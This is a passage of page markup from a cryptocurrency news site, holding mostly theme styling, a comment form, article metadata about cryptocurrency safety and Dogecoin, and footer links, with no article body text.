                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2022/06/25/tron-dogecoin-ada-see-buying-from-whales-why-2022-is-the-most-significant-bear-market-so-far-for-bitcoin-and-ethereum/"  rel="bookmark" title="Tron, Dogecoin, ADA See Buying From Whales; Why 2022 Is the Most Significant Bear Market So Far for Bitcoin and Ethereum">Tron, Dogecoin, ADA See Buying From Whales; Why 2022 Is the Most Significant Bear Market So Far for Bitcoin and Ethereum</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/dogecoin/" class="td-post-category">Dogecoin</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T15:28:25+00:00" >June 25, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_97" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:block}.tdi_98 .tdc-columns{width:100%}@media (min-width:768px){.tdi_98{margin-left:-50px;margin-right:-50px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_98{margin-left:-40px;margin-right:-40px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_98{margin-left:-20px;margin-right:-20px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_98{margin-bottom:70px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:40px!important}}@media (max-width:767px){.tdi_98{margin-bottom:45px!important}}</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-30px;margin-right:-30px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-15px;margin-right:-15px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_106{margin-bottom:55px!important}}</style><div class="wpb_wrapper" >

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_107 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_107 .td-block-title>*,.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_107 .td-subcat-item a:hover,.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i{color:#999999}.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after{background-color:#999999}.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_107 .td_quote_on_blocks,.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_107 .td-instagram-user a{color:#999999}.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover{background-color:#999999;border-color:#999999}.td-theme-wrap .tdi_107 .td-read-more a,.td-theme-wrap .tdi_107 .td-weather-information:before,.td-theme-wrap .tdi_107 .td-weather-week:before,.td-theme-wrap .tdi_107 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,.td-theme-wrap .tdi_107 .td-post-category:hover{background-color:#999999}.tdi_107{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_107 cite,.tdi_107 cite a{color:#ffffff}.tdi_107 .comment-link{color:#aaaaaa;display:inline-block}.tdi_107 .comment-link:hover{color:#ffa301}.tdi_107 .comment-content{color:#777777}.tdi_107 .comment-reply-link{color:#aaaaaa;font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-reply-link:hover,.tdi_107 #cancel-comment-reply-link:hover,.tdi_107 .logged-in-as a:hover{color:#ffa301}.tdi_107 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_107 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_107 .comment-reply-title{color:#999999;font-family:Heebo!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a{color:#777777}.tdi_107 input[type=text],.tdi_107 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_107 input[type=text]:active,.tdi_107 textarea:active,.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_107 input,.tdi_107 textarea{border-color:#444444!important;border-radius:4px}.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{border-color:#555555!important}.tdi_107 .comment-form .submit{padding:0 15px;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-family:Heebo!important;font-size:26px!important;font-weight:500!important}.tdi_107 cite{font-family:Heebo!important;font-weight:500!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-content p{font-family:Heebo!important;line-height:1.6!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-family:Heebo!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:24px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:19px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:19px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:21px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:21px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptoculture.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_110 td_block_template_1">
<style>.tdi_110{margin-bottom:0px!important}</style>
<style>.tdi_110.td-a-rec{text-align:center}.tdi_110.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_110 .td-element-style{z-index:-1}.tdi_110 .td-spot-id-spot_img_hidden{display:none}.tdi_110 .td-adspot-title{display:block}@media (max-width:767px){.tdi_110 .td_spot_img_all{display:none}.tdi_110 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://cryptoculture.info/author/admin/"></span><meta itemprop="datePublished" content="2021-04-24T22:36:46+00:00"><meta itemprop="dateModified" content="2021-04-24T22:36:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptoculture.info/2021/04/24/is-cryptocurrency-safe-dogecoin-safemoon-gain-attention-but-experts-warn-of-risk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png"></span><meta itemprop="name" content="Cryptoculture"></span><meta itemprop="headline" content="Is Cryptocurrency Safe? Dogecoin, SafeMoon Gain Attention but Experts Warn of Risk"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoculture.info/wp-content/uploads/2021/04/woman-walks-past-bitcoin-sign.jpg"><meta itemprop="width" content="2500"><meta itemprop="height" content="1667"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="b1bb055ac2e71e8dff3cc2dc267a66a9" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="1ebd7111d0a913ba052b3285b305ff49" class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row"  >
<style scoped>.tdi_112{min-height:0}.tdi_112{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-top:50px!important}}@media (max-width:767px){.tdi_112{margin-top:55px!important}}</style><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_118  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_118{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-40px;margin-right:-40px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-30px;margin-right:-30px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_120{margin-bottom:40px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:20px!important}}@media (max-width:767px){.tdi_120{margin-bottom:35px!important}}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_123 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style>
<style>.tdi_124 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_124 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0}.tdi_124 .tdm-social-item i{line-height:39px}.tdi_124 .tdm-social-item i,.tds-team-member2 .tdi_124.tds-social4 .tdm-social-item i{color:#ffa301}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}body .tdi_124 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#ffa301}.tdi_124 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#ffa301;font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_124 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffa301}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_124 .tdm-social-item{width:36.4px;height:36.4px}.tdi_124 .tdm-social-item i{line-height:36.4px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:8px;margin-right:26px;font-size:12px!important}}@media (max-width:767px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:5px;margin-right:22px;font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social4 tdi_124"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/cryptoculture.info"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/cryptocultureI"  target="_blank"  class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-40px;margin-right:-40px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-30px;margin-right:-30px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_126{margin-bottom:80px!important}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_126{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:50px!important}}@media (max-width:767px){.tdi_126{margin-bottom:55px!important}}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_128{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:18px!important}@media (max-width:767px){.tdi_129{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_129{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:12px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popular articles</p></div><div class="td_block_wrap td_flex_block_1 tdi_130 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:0px!important}</style>
<style>.tdi_130 .entry-thumb{background-position:center 50%}.tdi_130 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_130 .td-image-container{display:block;order:1}.tdi_130 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_130 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_130 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_130 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_130 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_130 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_130 .td-post-vid-time{display:block}.tdi_130 .td-post-category:not(.td-post-extra-category){display:none}.tdi_130 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_130 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_130 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_130 .td-read-more{display:none}.tdi_130 .td-author-date{display:inline}.tdi_130 .td-post-author-name{display:none}.tdi_130 .entry-review-stars{display:none}.tdi_130 .td-icon-star,.tdi_130 .td-icon-star-empty,.tdi_130 .td-icon-star-half{font-size:15px}.tdi_130 .td-module-comments{display:none}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_130 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_130 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{color:#888888}.tdi_130 .entry-title{margin:0 0 5px;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_130 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_130 .td-module-container:before{bottom:-1px}.tdi_130 .td-author-date{display:none}.tdi_130 